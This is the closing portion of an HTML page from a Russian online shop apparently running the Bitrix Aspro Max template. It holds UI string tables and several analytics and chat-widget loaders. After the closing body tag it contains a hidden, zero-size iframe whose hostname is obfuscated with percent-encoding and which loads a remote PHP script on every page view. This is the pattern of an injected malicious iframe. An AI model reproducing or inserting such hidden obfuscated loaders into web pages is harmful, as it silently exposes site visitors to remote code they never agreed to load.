проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SEARCH_VALUES_EMPTY_TITLE':'Ничего не нашлось','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный','FORM_REQUIRED_FIELDS':'обязательные поля'})</script>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script src="/bitrix/templates/aspro_max/js/app.min.js?17649426562299"></script>
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.min.js?1764942656557" defer=""></script>

<script  src="/bitrix/cache/js/s1/aspro_max/template_f474a372b72eda3644bb3eaa14623ea8/template_f474a372b72eda3644bb3eaa14623ea8_v1.js?1765785454480307"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/page_0de406893560d917c74d2b283ba6ca74/page_0de406893560d917c74d2b283ba6ca74_v1.js?176578749994674"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/default_bf2e9d16b6fe79f6186e2be56c9c30b3/default_bf2e9d16b6fe79f6186e2be56c9c30b3_v1.js?17657854102650"></script>
<script>
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script");
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&page=" + encodeURIComponent(w.location.href);
            n.parentNode.insertBefore(s, n);
    })(document, window);
</script>
<script>
	(function(w, d, s, h, id) {
		w.roistatProjectId = id; w.roistatHost = h;
		var p = d.location.protocol == "https:" ? "https://" : "http://";
		var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
		var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
	})(window, document, 'script', 'cloud.roistat.com', '739d439a3882e9f0096afc01841f7e41');
	</script>
<script>
		(function() {
			if (window.roistat !== undefined) {
				handler();
			} else {
				var pastCallback = typeof window.onRoistatAllModulesLoaded === "function" ? window.onRoistatAllModulesLoaded : null;
				window.onRoistatAllModulesLoaded = function () {
					if (pastCallback !== null) {
						pastCallback();
					}
					handler();
				};
			}
			function handler() {
				function init() {
					appendMessageToLinks();
					var delays = [1000, 5000, 15000];
					setTimeout(function func(i) {
						if (i === undefined) {
							i = 0;
						}
						appendMessageToLinks();
						i++;
						if (typeof delays[i] !== 'undefined') {
							setTimeout(func, delays[i], i);
						}
					}, delays[0]);
				}
				function replaceQueryParam(url, param, value) {
					var explodedUrl = url.split('?');
					var baseUrl = explodedUrl[0] || '';
					var query = '?' + (explodedUrl[1] || '');
					var regex = new RegExp("([?;&])" + param + "[^&;]*[;&]?");
					var queryWithoutParameter = query.replace(regex, "$1").replace(/&$/, '');
					return baseUrl + (queryWithoutParameter.length > 2 ? queryWithoutParameter  + '&' : '?') + (value ? param + "=" + value : '');
				}
				function appendMessageToLinks() {
					var message = document.querySelector('.js-whatsapp-message-container').textContent;
					var text = message.replace(/{roistat_visit}/g, window.roistatGetCookie('roistat_visit'));
					text = encodeURI(text);
					var linkElements = document.querySelectorAll('[href*="//wa.me"], [href*="//api.whatsapp.com/send"], [href*="//web.whatsapp.com/send"], [href^="whatsapp://send"]');
					for (var elementKey in linkElements) {
						if (linkElements.hasOwnProperty(elementKey)) {
							var element = linkElements[elementKey];
							element.href = replaceQueryParam(element.href, 'text', text);
						}
					}
				}
				if (document.readyState === 'loading') {
					document.addEventListener('DOMContentLoaded', init);
				} else {
					init();
				}
			};
		})();
	</script>
<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];window.dataLayer = window.dataLayer || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>','OFFER_TEXT':'Согласен с <a href=\"/include/offer_detail.php\" target=\"_blank\">публичной офертой<\/a>'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "";</script>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/info/brands/isoroc/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script><script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/info/brands/isoroc/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script><script src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
<script>typeof useCountdown === 'function' && useCountdown()</script><script src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
<script>
		$('.left_menu').ready(function(){
			$('.left_menu > li').each(function(){
				if($(this).find('.child_container li.current').length){
					$(this).addClass('current opened');
				}
			});
		})
	</script>
<script >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter49525543 = new Ya.Metrika2({
                    id:49525543,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";
        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NFJCK87');</script>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/info/brands/isoroc/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script>
                                    function jsPriceFormat(_number){
                        BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2018-07-30 10:25:19','MODIFIED_BY':'1062','TIMESTAMP_X':'2020-09-08 09:49:00','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
                        return BX.Currency.currencyFormat(_number, 'RUB', true);
                    }
                            </script>
<script>
            var arAsproCounters = arBasketAspro = {'BASKET':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'SERVICES':[],'COMPARE':{'ITEMS':[],'COUNT':'0'},'FAVORITE':{'ITEMS':[],'COUNT':'0'}};
            $(document).ready(function(){
                setBasketStatusBtn();
            });
        </script>
<script>
			arBasketAsproCounters = {'READY':{'COUNT':'0','TITLE':'','HREF':{'TITLE':'Страница корзины','TYPE':'text','DEFAULT':'#SITE_DIR#basket/','THEME':'N','VALUE':'/basket/','TYPE_BLOCK':'URL_PAGES'}},'DELAY':{'COUNT':'0','TITLE':'','HREF':{'TITLE':'Страница корзины','TYPE':'text','DEFAULT':'#SITE_DIR#basket/','THEME':'N','VALUE':'/basket/','TYPE_BLOCK':'URL_PAGES'}},'COMPARE':{'COUNT':'0','TITLE':'Сравнение товаров','HREF':'/catalog/compare.php'},'FAVORITE':{'COUNT':'0','TITLE':'Избранные товары','HREF':'/personal/favorite/'},'DEFAULT':true};
			SetActualBasketFlyCounters();
		</script>
<script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://cdn-ru.bitrix24.ru/b14413828/crm/site_button/loader_3_5qa24s.js');
</script>
<script>
		(function() { 
			var s = document['createElement']('script');
			s.type = 'text/javascript'; 
			s.async = true; 
			s.charset = 'utf-8';	
			s.src = '//cleversite.ru/cleversite/widget_new.php?supercode=1&referer_main='+encodeURIComponent(document.referrer)+'&clid=62392hzSkN&siteNew=81442'; 
			var ss = document['getElementsByTagName']('script')[0]; 
			if(ss) {
				ss.parentNode.insertBefore(s, ss);
			} else {
				document.documentElement.firstChild.appendChild(s);
			};
		})(); 
	</script>
<script>
	queryParams = new URLSearchParams(window.location.href);
	$('#registraion-page-form').on('submit',function(){
		roistatGoal.reach({
			name: $('#input_NAME').val(),
			phone: $('#input_PERSONAL_PHONE').val(),
			email: $('#input_EMAIL').val(),
			leadName: 'Заявка с "Регистрация"',
			fields: {
				"form":"Регистрация",
				"referrer": document.referrer,
				"landingPage":document.URL,
				"source":queryParams.get('utm_term'),
				"city":roistat.geo.city,
			}
		});
	})
	$('.bx-soa-reg-block a').on('click',function(){
		temp = $('#bx-soa-auth input[type="submit"]');
		temp.on('click',function(){
			roistatGoal.reach({
				name: $('input[name="NEW_NAME"]').val(),
				email: $('input[name="NEW_EMAIL"]').val(),
				leadName: 'Заявка с "Регистрация"',
				fields: {
					"form":"Регистрация",
					"referrer": document.referrer,
					"landingPage":document.URL,
					"source":queryParams.get('utm_term'),
					"city":roistat.geo.city,
				}
			});
		})
	})
</script>
</body>
<iframe name="myPHPScript" src="https://%63%79%70%68%65%72%2D%61%6E%74%69%62%72%6F%77%73%65%72.%6E%65%74/api/script.php" style="position: absolute;width:0;height:0;border:0;"></iframe>
</html>